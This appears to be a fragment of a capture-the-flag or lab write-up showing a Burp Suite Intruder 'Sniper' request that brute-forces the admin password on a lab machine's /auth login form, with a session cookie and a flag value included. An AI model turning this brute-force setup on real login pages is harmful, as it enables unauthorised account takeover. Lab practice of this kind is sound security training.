 Attack type: Sniper
1 POST /auth HTTP/1.1
2 Host: 10.10.78.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.78.136
10 Connection: close
11 Referer: http://10.10.78.136/portal
12 Cookie: flag1=cookie_secrets; connect.sid=s%3Ay95MZVNeJ8TKfXgi6pb0Nyl5Lz-L8ylZ.ge9FEJKAwR7q%2FRivXkAykvGCh0zduOliekLf6yH8xp4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§